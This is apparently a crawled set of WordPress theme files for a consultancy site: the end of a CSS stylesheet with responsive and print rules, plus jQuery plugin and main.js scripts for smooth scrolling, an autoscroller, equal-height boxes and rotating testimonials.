   .wp-pagenavi span.current { color:#2a2a2a; font-weight:bold; }

/* ==========================================================================
   Media Queries: iPhone
   ========================================================================== */

   /* iPhone 2G-4S in landscape */
   @media only screen and (min-device-width : 320px) and (max-device-width : 480px) and (orientation : landscape) {

   }

   /* iPhone 2G-4S in portrait */
   @media only screen and (min-device-width : 320px) and (max-device-width : 480px) and (orientation : portrait) {

   }

   /* iPhone 5 in landscape */
   @media only screen and (min-device-width : 320px) and (max-device-width : 568px) and (orientation : landscape) {

   }

   /* iPhone 5 in portrait */
   @media only screen and (min-device-width : 320px) and (max-device-width : 568px) and (orientation : portrait) {

   }

/* ==========================================================================
   Media Queries: iPad
   ========================================================================== */

   /* iPad [landscape] */
   @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {

   }

   /* iPad [portrait] */
   @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : portrait) {
      footer { padding:20px 0px !important; }
      #callto .category-box { padding:60px 0px !important; }
      #callto .category-box h2 { font-size:3em !important; }
      ul.tertiary { padding:0px !important; }
      ul.tertiary li, ul.fourth li { font-size:2.4em !important; }
   }

   /* iPad 3/4 [landscape] */
   @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) and (-webkit-min-device-pixel-ratio: 2) {

   }

   /* iPad 3/4 [portrait] */
   @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : portrait) and (-webkit-min-device-pixel-ratio: 2) {
      footer { padding:20px 0px !important; }
      #callto .category-box { padding:60px 0px !important; }
      #callto .category-box h2 { font-size:3em !important; }
      ul.tertiary li, ul.fourth li { font-size:2.4em !important; }
   }

/* ==========================================================================
   Bootstrap Queries
   ========================================================================== */
   
   @media (min-width: 320px) and (max-width: 767px) {
      header .logo { max-width:80px; margin:16px auto -16px; }
      nav#pri { position:relative; z-index:100; top:-4px; }
      #primary { margin:0px auto; }
      #primary, #primary li { width:100%; display:block; }
      ul.secondary { margin:0px auto !important; }
      ul.secondary li { margin-bottom:6px; }
      footer { padding:10px 0px; }
      footer p { padding:0px; font-size:1.7em; }

      .area { padding:40px 0px; }
      .area-mini { padding:20px 0px; }
      .area-very-mini { padding:20px 0px; }
   }

   @media (min-width: 768px) and (max-width: 992px) {
      #primary li a { font-size:1.9em; }
   }

   @media (min-width: 993px) and (max-width: 1200px) {

   }

   @media (min-width: 1201px) {

   }

/* ==========================================================================
   Print
   ========================================================================== */

   @media print {
    * { background:transparent !important; color:#000 !important; box-shadow:none !important; text-shadow:none !important; }
    a, a:visited { text-decoration: underline; }
    a[href]:after { content: " (" attr(href) ")"; }
    abbr[title]:after { content: " (" attr(title) ")"; }

    /*
     * Don't show links for images, or javascript/internal links
     */

     .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
     pre, blockquote { border:1px solid #999; page-break-inside:avoid; }
     thead { display:table-header-group; }
     tr, img { page-break-inside: avoid; }
     img { max-width:100% !important; }
     @page { margin: 0.5cm; }
     p, h2, h3 { orphans:3; widows:3; }
     h2, h3 { page-break-after:avoid; }
  }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.xbconsultants.com/wp-content/themes/xbconsultants/js/plugins.js?ver=1.0.0
body_size: 1822
content:
// Avoid `console` errors in browsers that lack a console.
(function() {var method; var noop = function () {}; var methods = ['assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error', 'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log', 'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd', 'timeStamp', 'trace', 'warn']; var length = methods.length; var console = (window.console = window.console || {}); while (length--) {method = methods[length]; if (!console[method]) {console[method] = noop; } } }());

// Autoscroller
function autoScroller(a,b){a="#"+a;var c=null==b?5:parseInt(b);jQuery(a).parent().css({position:"relative",overflow:"hidden"}),jQuery(a).css({position:"absolute",top:0}),contentDivHeight=jQuery(a).height(),jQuery(a).everyTime(100,function(a){parseInt(jQuery(this).css("top"))>-1*contentDivHeight+8?(offset=parseInt(jQuery(this).css("top"))-c+"px",jQuery(this).css({top:offset})):(offset=parseInt(jQuery(this).parent().height())+8+"px",jQuery(this).css({top:offset}))}),jQuery(a).mouseover(function(){b=c,c=0}),jQuery(a).mouseout(function(){c=b})}

// Match Height
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){var b=-1,c=-1,d=function(a){return parseFloat(a)||0},e=function(b){var e=a(b),f=null,g=[];return e.each(function(){var b=a(this),e=b.offset().top-d(b.css("margin-top")),h=g.length>0?g[g.length-1]:null;null===h?g.push(b):Math.floor(Math.abs(f-e))<=1?g[g.length-1]=h.add(b):g.push(b),f=e}),g},f=function(b){var c={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof b?a.extend(c,b):("boolean"==typeof b?c.byRow=b:"remove"===b&&(c.remove=!0),c)},g=a.fn.matchHeight=function(b){var c=f(b);if(c.remove){var d=this;return this.css(c.property,""),a.each(g._groups,function(a,b){b.elements=b.elements.not(d)}),this}return this.length<=1&&!c.target?this:(g._groups.push({elements:this,options:c}),g._apply(this,c),this)};g.version="master",g._groups=[],g._throttle=80,g._maintainScroll=!1,g._beforeUpdate=null,g._afterUpdate=null,g._rows=e,g._parse=d,g._parseOptions=f,g._apply=function(b,c){var h=f(c),i=a(b),j=[i],k=a(window).scrollTop(),l=a("html").outerHeight(!0),m=i.parents().filter(":hidden");return m.each(function(){var b=a(this);b.data("style-cache",b.attr("style"))}),m.css("display","block"),h.byRow&&!h.target&&(i.each(function(){var b=a(this),c=b.css("display");"inline-block"!==c&&"flex"!==c&&"inline-flex"!==c&&(c="block"),b.data("style-cache",b.attr("style")),b.css({display:c,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),j=e(i),i.each(function(){var b=a(this);b.attr("style",b.data("style-cache")||"")})),a.each(j,function(b,c){var e=a(c),f=0;if(h.target)f=h.target.outerHeight(!1);else{if(h.byRow&&e.length<=1)return void e.css(h.property,"");e.each(function(){var b=a(this),c=b.attr("style"),d=b.css("display");"inline-block"!==d&&"flex"!==d&&"inline-flex"!==d&&(d="block");var e={display:d};e[h.property]="",b.css(e),b.outerHeight(!1)>f&&(f=b.outerHeight(!1)),c?b.attr("style",c):b.css("display","")})}e.each(function(){var b=a(this),c=0;h.target&&b.is(h.target)||("border-box"!==b.css("box-sizing")&&(c+=d(b.css("border-top-width"))+d(b.css("border-bottom-width")),c+=d(b.css("padding-top"))+d(b.css("padding-bottom"))),b.css(h.property,f-c+"px"))})}),m.each(function(){var b=a(this);b.attr("style",b.data("style-cache")||null)}),g._maintainScroll&&a(window).scrollTop(k/l*a("html").outerHeight(!0)),this},g._applyDataApi=function(){var b={};a("[data-match-height], [data-mh]").each(function(){var c=a(this),d=c.attr("data-mh")||c.attr("data-match-height");b[d]=d in b?b[d].add(c):c}),a.each(b,function(){this.matchHeight(!0)})};var h=function(b){g._beforeUpdate&&g._beforeUpdate(b,g._groups),a.each(g._groups,function(){g._apply(this.elements,this.options)}),g._afterUpdate&&g._afterUpdate(b,g._groups)};g._update=function(d,e){if(e&&"resize"===e.type){var f=a(window).width();if(f===b)return;b=f}d?-1===c&&(c=setTimeout(function(){h(e),c=-1},g._throttle)):h(e)},a(g._applyDataApi),a(window).bind("load",function(a){g._update(!1,a)}),a(window).bind("resize orientationchange",function(a){g._update(!0,a)})});

// Timers
jQuery.fn.extend({everyTime:function(a,b,c,d,e){return this.each(function(){jQuery.timer.add(this,a,b,c,d,e)})},oneTime:function(a,b,c){return this.each(function(){jQuery.timer.add(this,a,b,c,1)})},stopTime:function(a,b){return this.each(function(){jQuery.timer.remove(this,a,b)})}}),jQuery.extend({timer:{guid:1,global:{},regex:/^([0-9]+)\s*(.*s)?$/,powers:{ms:1,cs:10,ds:100,s:1e3,das:1e4,hs:1e5,ks:1e6},timeParse:function(a){if(void 0==a||null==a)return null;var b=this.regex.exec(jQuery.trim(a.toString()));if(b[2]){return parseInt(b[1],10)*(this.powers[b[2]]||1)}return a},add:function(a,b,c,d,e,f){var g=0;if(jQuery.isFunction(c)&&(e||(e=d),d=c,c=b),!("number"!=typeof(b=jQuery.timer.timeParse(b))||isNaN(b)||b<=0)){e&&e.constructor!=Number&&(f=!!e,e=0),e=e||0,f=f||!1,a.$timers||(a.$timers={}),a.$timers[c]||(a.$timers[c]={}),d.$timerID=d.$timerID||this.guid++;var h=function(){f&&this.inProgress||(this.inProgress=!0,(++g>e&&0!==e||!1===d.call(a,g))&&jQuery.timer.remove(a,c,d),this.inProgress=!1)};h.$timerID=d.$timerID,a.$timers[c][d.$timerID]||(a.$timers[c][d.$timerID]=window.setInterval(h,b)),this.global[c]||(this.global[c]=[]),this.global[c].push(a)}},remove:function(a,b,c){var e,d=a.$timers;if(d){if(b){if(d[b]){if(c)c.$timerID&&(window.clearInterval(d[b][c.$timerID]),delete d[b][c.$timerID]);else for(var c in d[b])window.clearInterval(d[b][c]),delete d[b][c];for(e in d[b])break;e||(e=null,delete d[b])}}else for(b in d)this.remove(a,b,c);for(e in d)break;e||(a.$timers=null)}}}}),jQuery.browser.msie&&jQuery(window).one("unload",function(){var a=jQuery.timer.global;for(var b in a)for(var c=a[b],d=c.length;--d;)jQuery.timer.remove(c[d],b)});



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.xbconsultants.com/wp-content/themes/xbconsultants/js/main.js?ver=1.0.0
body_size: -70
content:
// JavaScript Document
jQuery(document).ready(function($){
	
	"use strict";
	
	// Smooth Scroll
	$('a[href^="#"]').on('click',function (e) {
		e.preventDefault();
		var target = this.hash;
		var $target = $(target);

		$('html, body').stop().animate({
			'scrollTop': $target.offset().top
		}, 900, 'swing', function () {
			window.location.hash = target;
		});
	});

	// Autoscroller
	if($('#vmarquee2').length){
		autoScroller('vmarquee2', 2);
	}

	// Match Height
	if($('.category-box').length){
		$('.category-box').matchHeight();
	}

	// Quotes
	if($('.testimonial').length){
		(function() {
			var quotes = $(".testimonial");
			var quoteIndex = -1;

			function showNextQuote() {
				++quoteIndex;
				quotes.eq(quoteIndex % quotes.length)
				.fadeIn(2000)
				.delay(5000)
				.fadeOut(2000, showNextQuote);
			}
			showNextQuote();
		})();
	}
	
});